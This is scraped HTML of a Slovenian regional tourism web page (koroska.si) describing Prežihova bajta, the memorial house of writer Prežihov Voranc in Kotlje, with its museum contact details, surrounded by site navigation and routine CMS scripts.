            
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Narava"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/lepote-koroske-naslovna01.jpg"/></div><div class="title">Narava</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Narava/Gorski-svet" target="">Gorski svet</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Narava/Vodni-svet" target="">Vodni svet</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Narava/Podzemni-svet" target="">Podzemni svet</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0076_Aktivnosti_v_naravi.jpg"/></div><div class="title">Športne aktivnosti</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Kolesarjenje" target="">Kolesarjenje</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Pohodnistvo" target="">Pohodništvo</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Podzemna-dozivetja" target="">Podzemna doživetja</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Raziskuj/Aktivnosti-v-naravi/Vodna-dozivetja" target="">Vodna doživetja</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Zimska-dozivetja" target="">Zimska doživetja</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Plezanje" target="">Plezanje</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Priprave-sportnikov" target="">Priprave športnikov</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Adrenalinska-dozivetja" target="">Adrenalinska doživetja</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Dediscina"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_dediscina_KPM_Dravograd.jpg"/></div><div class="title">Dediščina</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="https://app.dediscina-koroske.si/sl/entry/" target="_blank">Dediščina kot navdih</a>
        

        </li>

        <li class="active">
        
            <a href="http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke" target="">Muzeji in zbirke</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Raziskuj/Dediscina/Galerije" target="">Galerije</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Raziskuj/Dediscina/Tehniška-dediscina" target="">Tehniška dediščina</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Dediscina/Tradicija-ustvarjanja" target="">Tradicija ustvarjanja</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Dediscina/Kulturna-krajina" target="">Kulturna krajina</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Kulinarika"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_-0087_Okusi_Koroske.jpg"/></div><div class="title">Kulinarika</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="http://www.koroska.si/Raziskuj/Kulinarika/Okusi-Koroske" target="">Okusi Koroške</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj/Kulinarika/Kje-jesti" target="">Kje jesti?</a>
        

        </li>

            </ul>
        
        </li>
    
            </ul>
		</div>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Dozivi"><span>Doživi</span> </a>
        
		<div class="subMenuWrapper">
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevel">
            
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Dozivi/Aktivno"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0082_Aktivno.jpg"/></div><div class="title">Aktivno</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Aktivno/Skrivnostno-podzemlje-Pece" target="">Skrivnostno podzemlje Pece</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Aktivno/Radosti-na-snegu" target="">Radosti na snegu</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Aktivno/Brezmejna-gorsko-kolesarska-dozivetja" target="">Brezmejna gorsko-kolesarska doživetja</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Aktivno/Strekna-ena-najbolje-urejenih-kolesarskih-poti" target="">Štrekna - ena najbolje urejenih kolesarskih poti</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Aktivno/Dozivi-Dravo-na-kolesu" target="">Doživi Dravo na kolesu</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Doživi/Aktivno/Slovenjgraška-BAJKa" target="">Slovenjgraška BAJKa</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Dozivi/Druzabno"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0083_Druzabno2.jpg"/></div><div class="title">Družabno</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Druzabno/Splavarjenje-na-Dravi" target="">Splavarjenje na Dravi</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Druzabno/Kulturno-izrocilo-Slovenj-Gradca" target="">Kulturno izročilo Slovenj Gradca</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Doživi/Družabno/Spoznaj-jekleno-mesto-in-Mati-Fabriko" target="">Spoznaj jekleno mesto in Mati Fabriko</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Dozivi/Sprosceno"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0084_Sprosceno.jpg"/></div><div class="title">Sproščeno</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Sprosceno/Prvi-naravni-bazen-v-Sloveniji" target="">Prvi naravni bazen v Sloveniji</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Sprosceno/Sprostitev-v-objemu-Pohorja" target="">Sprostitev v objemu Pohorja</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Dozivi/Sprosceno/Cas-se-ustavi-na-dezeli" target="">Čas se ustavi na deželi</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Doživi/Sproščeno/Ubrani-park-Žerjav" target="">Ubrani park Žerjav</a>
        

        </li>

            </ul>
        
        </li>
    
            </ul>
		</div>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk"><span>Načrtuj obisk</span> </a>
        
		<div class="subMenuWrapper">
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevel">
            
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0087_Nacrtuj_obisk.jpg"/></div><div class="title">Nastanitev</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Hoteli" target="">Hoteli</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Hostli" target="">Hostli</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Gostilne-s-prenocisci" target="">Gostilne s prenočišči</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Apartmaji" target="">Apartmaji</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Turisticne-kmetije" target="">Turistične kmetije</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Glamping" target="">Glamping</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Planinske-koce" target="">Planinske koče</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Kulinarika"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_-0087_Okusi_Koroske.jpg"/></div><div class="title">Kulinarika</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Kulinarika/Gostilne-in-restavracije" target="">Gostilne in restavracije</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Kulinarika/Turisticne-kmetije" target="">Turistične kmetije</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Kulinarika/Planinske-koce" target="">Planinske koče</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/O-destinaciji"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_-0097_Geografske_regije.jpg"/></div><div class="title">O Koroški</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Načrtuj-obisk/O-Koroški/Kraji" target="">Kraji</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Načrtuj-obisk/O-Koroški/Zgodovinski-mejniki" target="">Zgodovinski mejniki</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Načrtuj-obisk/O-Koroški/Poletje-na-Koroškem" target="">Poletje na Koroškem</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Načrtuj-obisk/O-Koroški/Advent-na-Koroškem" target="">Advent na Koroškem</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Koristne-informacije"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_TIC_Ravne.jpg"/></div><div class="title">Koristne informacije</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/Prihod-na-destinacijo" target="">Prihod na destinacijo</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/TIC" target="">TIC</a>
        

        </li>

        <li class="">
        
            <a href="http://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/Sezonske-potniske-povezave" target="">Sezonske potniške povezave</a>
        

        </li>

            </ul>
        
        </li>
    
            </ul>
		</div>
        
        </li>
    
</ul>

    
	
	



         </nav>
         <div class="sideNav">
                        <span class="sn-button pull-language">si
				<ul class="lang-list">
					<li class="mHidden"><a href="/" title="Slovensko">SI</a></li>
					<li class=""><a href="/en" title="English">EN</a></li>
					<li class=""><a href="/de" title="Deutsch">DE</a></li>
					<li class=""><a href="/hr" title="Hrvatsko">HR</a></li>
				</ul>
			</span>
            <span class="sn-button pull-search"><i class="la la-search"></i></span>
            <a class="sn-button get-map" href="/maps">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 403.78762 214.65091">
               <title>koroska_ai</title>
               <path d="M310.12221,235.78352c-.05992,0-.11984,0-.17976-.00088l-20.117-.33484a10.812,10.812,0,0,1-10.18713-7.89963l-2.53335-9.21345a.4993.4993,0,0,0-.24937-.31634.51008.51008,0,0,0-.40093-.04406l-10.07258,2.9942a10.81091,10.81091,0,0,1-6.896-.26083L170.55649,186.745a.522.522,0,0,0-.50579.07578L139.9713,210.3082a10.71184,10.71184,0,0,1-7.6811,2.22406l-57.851-5.74078a.52391.52391,0,0,0-.274.04758L68.041,209.77862a10.74915,10.74915,0,0,1-13.332-3.34842L41.23076,187.98569a.5175.5175,0,0,0-.40974-.21324l-5.49317-.11015a10.75049,10.75049,0,0,1-6.60961-19.056.52367.52367,0,0,0,.17271-.26787l4.72039-17.42766a10.80169,10.80169,0,0,1,8.43891-7.76393L90.83058,134.203a.523.523,0,0,0,.4256-.46613L93.1357,112.6841a10.714,10.714,0,0,1,1.05387-3.7749l21.266-43.41933a10.78871,10.78871,0,0,1,5.07726-4.99885l4.67017-2.19674a10.71213,10.71213,0,0,1,6.1611-.90583l17.536,2.61177a.52694.52694,0,0,0,.4538-.156l10.35543-10.93083a10.75115,10.75115,0,0,1,16.38.90936l6.23511,8.24681a.49028.49028,0,0,0,.40622.20619.48267.48267,0,0,0,.41327-.193L204.5694,31.573a10.76955,10.76955,0,0,1,8.97905-3.97581l19.25519,1.11115a.52435.52435,0,0,0,.37625-.13129l4.66753-4.17584a10.72374,10.72374,0,0,1,10.91144-2.06545l10.14484,3.76786a.51183.51183,0,0,0,.52165-.096l2.536-2.21789a10.7722,10.7722,0,0,1,10.62947-2.05663L314.788,36.50223a.5303.5303,0,0,0,.32867.00441l30.26709-9.66813a10.79958,10.79958,0,0,1,6.94709.13834l6.02451,2.18969a.51565.51565,0,0,0,.44587-.04229l3.79341-2.27605a10.68644,10.68644,0,0,1,3.96612-1.41779L380.65494,23.357a10.847,10.847,0,0,1,3.04971-.01057L401.11291,25.775a10.76618,10.76618,0,0,1,6.50563,3.45592l18.18722,20.20772a10.80225,10.80225,0,0,1,2.72543,8.05472l-2.454,30.50059a10.752,10.752,0,0,1-15.20976,8.905l-15.0256-6.91185a.59262.59262,0,0,0-.23439-.04758l-11.19342.27316a.52068.52068,0,0,0-.497.62827l1.01157,4.71863a10.67846,10.67846,0,0,1-.71991,6.68891l-23.32087,51.4811a.52812.52812,0,0,0-.02467.36392l4.96271,16.87252a10.75076,10.75076,0,0,1-6.7365,13.17163l-24.54657,8.6636a.52122.52122,0,0,0-.31105.30047l-14.1039,35.866A10.7992,10.7992,0,0,1,310.12221,235.78352Zm-33.50184-28.0677a10.76985,10.76985,0,0,1,10.34927,7.9058l2.53422,9.21432a.52215.52215,0,0,0,.49345.38155l20.117.33484c.178.0564.41326-.12689.49169-.32867l14.10478-35.86688a10.747,10.747,0,0,1,6.42809-6.20339l24.54569-8.66272a.52142.52142,0,0,0,.326-.63884l-4.96271-16.8734a10.76492,10.76492,0,0,1,.51988-7.46875l23.32176-51.48285a.52214.52214,0,0,0,.03524-.32251l-1.01157-4.71951a10.75189,10.75189,0,0,1,10.25057-13.00069l11.19783-.27316a10.98954,10.98954,0,0,1,4.75564.98162l15.0256,6.91185a.48694.48694,0,0,0,.48023-.0238.48.48,0,0,0,.25554-.408l2.454-30.50059a.51966.51966,0,0,0-.13218-.38947L400.0141,36.07575a.51774.51774,0,0,0-.31458-.16742l-17.40826-2.42849-14.24048,2.0725a.5182.5182,0,0,0-.19122.06785l-3.79429,2.27692a10.70762,10.70762,0,0,1-9.20639.88469l-6.0254-2.19057a.51055.51055,0,0,0-.33572-.007l-30.2662,9.66812a10.8245,10.8245,0,0,1-6.82374-.09428l-42.19627-14.7683a.52211.52211,0,0,0-.51284.09869l-2.536,2.21789a10.7307,10.7307,0,0,1-10.82157,1.9879L245.1972,31.92635a.51808.51808,0,0,0-.52782.09957l-4.66664,4.17583a10.89708,10.89708,0,0,1-7.7886,2.721L212.9616,37.81164a.50551.50551,0,0,0-.43618.193L191.10081,64.51354a10.75133,10.75133,0,0,1-16.93684-.27316l-6.23511-8.24681a.49239.49239,0,0,0-.38595-.20531.43535.43535,0,0,0-.4071.16213l-10.35455,10.93a10.76643,10.76643,0,0,1-9.387,3.23916l-17.53691-2.61177a.512.512,0,0,0-.297.04318l-4.67192,2.19762a.51748.51748,0,0,0-.24321.23967l-21.26776,43.42286a.519.519,0,0,0-.052.18416L101.446,134.6471a10.78165,10.78165,0,0,1-8.7711,9.61878l-48.78033,8.94381a.52377.52377,0,0,0-.40886.37626l-4.72039,17.42853a10.69654,10.69654,0,0,1-3.552,5.4967l-.00088.00088a.52.52,0,0,0,.319.9217l5.49405.11014a10.81277,10.81277,0,0,1,8.46534,4.40582l13.4774,18.44363a.52165.52165,0,0,0,.645.16214l6.12232-2.93869a10.74347,10.74347,0,0,1,5.71435-1.00628l57.85279,5.74078a.54.54,0,0,0,.37185-.10751l30.07939-23.48741a10.81035,10.81035,0,0,1,10.45413-1.56847l88.92525,33.9618a.5312.5312,0,0,0,.33308.01234l10.07346-2.99507A10.82271,10.82271,0,0,1,276.62037,207.71582Z" transform="translate(-24.77759 -21.13261)"/>
               </svg>
            </a>
            <span class="sn-button mobile-menu">
               <button id="PullNav" class="c-hamburger">
                  <span>navigacija</span>
                </button>
            </span>
         </div>
      </div>
      <div class="search-bar">
         <div class="container">
            <div class="search-holder">
               <i class="la la-search"></i>
               <span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Prikaži več rezultatov" data-noresult="Ni zadetkov">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Išči..." />
        <a class="dnnSearchBoxClearText" title="Počisti iskanje"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Search</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'sl-SI',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

               <span class="sn-button pull-search"><i class="la la-close"></i></span>
            </div>
         </div> 
      </div>
    </header>
    <main id="siteContent" class="subSite tight si">
         <div class="intro-image dediscina">

         </div>
         <div class="breadcrumb">
           <div class="container big">
            <a href="/" class="bcText" title="Koroška. Zakladnica presenečenj!">Domov</a><span class="separator">|</span><span id="dnn_dnnBreadcrumb_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.koroska.si/Raziskuj" class="breadcrumbLink" itemprop="item"><span itemprop="name">Raziskuj</span></a><meta itemprop="position" content="1" /></span><span class='separator'>|</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.koroska.si/Raziskuj/Dediscina" class="breadcrumbLink" itemprop="item"><span itemprop="name">Dediščina</span></a><meta itemprop="position" content="2" /></span><span class='separator'>|</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke" class="breadcrumbLink" itemprop="item"><span itemprop="name">Muzeji in zbirke</span></a><meta itemprop="position" content="3" /></span></span></span>
           </div>
         </div>
         <section class="content-intro">
            <div class="container big">
               <div id="dnn_ContentPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-558"><a name="558"></a>


<section id="ContainerSection" class="cs-pad static-content">
	<header>
    	<h1 class="subsiteStatic"><span id="dnn_ctr558_dnnTitle_titleLabel" class="Head">Muzeji in zbirke</span>


</h1>
    </header>
    <article>
    	<div id="dnn_ctr558_ContentPane"><!-- Start_Module_558 --><div id="dnn_ctr558_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr558_HtmlModule_lblContent" class="Normal">
	<p>Številni muzeji, zbirke in razstave vam prikažejo kulturno zapuščino teh krajev in zaupajo skrivnosti iz preteklosti. </p> <p>Odkrijte bogato zapuščino prednikov, ki je skrbno hranjena v zbirkah in muzejih po vsej Koroški. Ob zanimivih predstavitvah in izdelkih častitljive preteklosti spoznajte življenje in običaje v teh krajih. Kopanje rude, razvoj železarstva, številne domače obrti ter kmečka opravila odstirajo spomin na srčne in predane zgodbe, ki so pustile pečat vse do danes. Pokukajte v preteklost in začutite moč neizmerne ustvarjalnosti, ki je na svoj način osmislila težko življenje in omogočila razvoj teh krajev.</p>

</div>

</div><!-- End_Module_558 --></div>
    </article>
</section></div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-559"><a name="559"></a>



<section id="ContainerSection">
    <article>
    	<div id="dnn_ctr559_ContentPane"><!-- Start_Module_559 --><div id="dnn_ctr559_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	eds2_2(function ($) {var $articleContentWrapper = $('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_pnlViewArticle');$articleContentWrapper.on('click', 'a[rel^="ednSmbLight"]', function () {var $clicked = $(this),$smbItems = $('a[rel^="ednSmbLight"]'),i = 0,lightboxItems = [],lightboxOptions = {openAt: 0,cssClass: 'modern'};$smbItems.each(function () {if (this == $clicked[0])lightboxOptions.openAt = i;lightboxItems.push($(this).data('smbdata'));i++;});new SmbLight_1(lightboxItems,lightboxOptions);return false;})});
	
	
	
	
	
	
	
	
	

	eds2_2(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_559 news eds_subCollection_news eds_news_Ozone eds_template_Details_Article_Izdelek eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module-559">
	

	

	

	

	<div id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
	<article class="izdelek-detail-view regular">



		
		
		
	<h1 class="centered mainTitle">Prežihova bajta</h1>

	
	<div class="info-sidebar">
		<h3 class="sbe-string si">Informacije</h3>
		<h3 class="sbe-string en">Information</h3>
		<h3 class="sbe-string de">Informationen</h3>
		<h3 class="sbe-string hr">Informacije</h3>
		
		<div class="base-info">
			Prežihova bajta
			
			<a href="https://www.google.com/maps/place/Preški Vrh 13, Kotlje" class="naslov gtm-naslov-info"
				aria-label="Preški Vrh 13, Kotlje">Preški Vrh 13, Kotlje</a>
			
		</div>
		<div class="contact-info">
			
			<span class="i-line"><i class="la la-phone"></i> <a class="phonem-tag gtm-telefon-info"
					href="tel: +386 2 62 12 520" aria-label="Telefon"> +386 2 62 12 520</a></span>
			

			

			
			<span class="i-line"><i class="la la-envelope"></i> <a class="gtm-email-info" href="mailto:info.sg@kpm.si"
					aria-label="Email">info.sg@kpm.si</a></span>
			

			
			<span class="i-line"><i class="la la-laptop"></i> <a class="gtm-URL-info" href="https://www.kpm.si/"
					target="_blank" aria-label="Povezava">https://www.kpm.si/</a></span>
			
		</div>
		



		



		




		



		



		






		




		






		
		









		<div class="social-links">
			
			
			
			
			
		</div>


		


		




		


		

	</div>
	


	

		
	<p>Prežihova bajta je spominski muzej slovenskega pisatelja Lovra Kuharja &ndash; Prežihovega Voranca (1893&ndash;1950) in stoji nad Kotljami na Preškem Vrhu, od koder se odpira čudovit razgled na Uršljo goro in hotuljsko kotlino.</p>
	<p>Bajta je značilna predstavnica koroškega tipa hiše malega kmeta &raquo;bajtlerja&laquo;. Njena notranja razporeditev prostorov hiše in &raquo;štiblca&laquo; je značilna za hiše s črno kuhinjo. Prežihova bajta nas s svojo zunanjo podobo in notranjo urejenostjo seznanja z značilnim kmečko-delavskim okoljem, iz kakršnega so izšli Voranc in veliko njegovih literarnih junakov, s tem pa nam pomaga vsaj posredno spoznavati tudi Prežihovo človeško podobo in svet njegove literature. Tik nad Prežihovo bajto stoji nad nekdanjim ajdovim strniščem mogočni bronasti Prežihov spomenik, ki ga je izdelal akademski kipar Stojan Batič. (povzeto po: kpm.si)</p>



		
		

	

	


		<div id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery" class="article_gallery">
	<style type="text/css">
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery table.EDGlightbox.EDGresponsive
		{
			width: 100%;
			max-width: 1640px;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGlightbox.EDGresponsive td
		{
			display: inline-block;
			width: 50%;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive a, #LightBoxGallery .EDGresponsive .titleempty
		{
			width: 100%;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGmain .EDGimage a .title, #LightBoxGallery .EDGresponsive .EDGmain .EDGimage a .title span
		{
			width: 100%;
			max-width: 100%;
			padding: 2px 0;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGmain .EDGimage a .Description
		{
			max-width: 100%;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGmain
		{
			max-width: 800px;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGimage, #LightBoxGallery .EDGresponsive .EDGvideo, #LightBoxGallery .EDGresponsive .EDGaudio
		{
			max-width: 100%;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive img
		{
			max-width: 800px;
			width: 100%;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive input
		{
			width: 100%;
			max-width: 800px;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGimage a img, #LightBoxGallery .EDGresponsive .EDGimage a, #LightBoxGallery .EDGresponsive .EDGimage a input, #LightBoxGallery .EDGresponsive .EDGmain
		{
			float: none;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGvideo a img, #LightBoxGallery .EDGresponsive .EDGvideo a, #LightBoxGallery .EDGresponsive .EDGmain
		{
			float: none;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGaudio a img, #LightBoxGallery .EDGresponsive .EDGaudio a, #LightBoxGallery .EDGresponsive .EDGmain
		{
			float: none;
		}
		#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGimage a:hover img, #LightBoxGallery .EDGresponsive .EDGvideo a:hover img, #LightBoxGallery .EDGresponsive .EDGaudio a:hover img, #LightBoxGallery .EDGresponsive .EDGimage a:hover input
		{
			float: none;
		}
	</style>
	<div id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_upTableGallery">
			
			<div id="EDG_1_Nobg" class="easydnngallery top">
				<div class="EDGbackground">
					<div class="EDGcontentbgrd">
						<div class="EDGcornerbotleft">
							<div class="EDGcornerbotright">
								<div class="EDGcornertopleft">
									<div class="EDGcornertopright">
										<div class="EDGcontent">
											<div id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_pnlTGDisplay" style="text-align:center;">
				
												
												<table id="dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery" class="lightbox_gallery EDGlightbox EDGresponsive" cellspacing="0" cellpadding="0" align="Center" style="font-weight:normal;font-style:normal;text-decoration:none;border-collapse:collapse;">
					<tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='0' edgpid='98' href='/Portals/1/EasyGalleryImages/1/23/notranjost_prezihove_bajte_koroska.jpg' >
